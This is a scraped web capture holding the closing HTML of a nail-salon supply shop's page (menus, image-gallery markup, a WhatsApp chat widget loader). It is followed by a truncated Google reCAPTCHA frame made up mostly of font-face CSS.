<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<script>
jQuery(document).ready(function(){
 jQuery(".attachment-woocommerce_thumbnail").removeAttr("srcset");
 jQuery(".product-grid-item").removeAttr("data-loop");
});
</script>
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+971 55 780 5651", // WhatsApp number
            call_to_action: "Message us", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&co=aHR0cHM6Ly93d3cuYnJ1bnNvbm5haWxkcmlsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mcbtkgkvvg8m
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
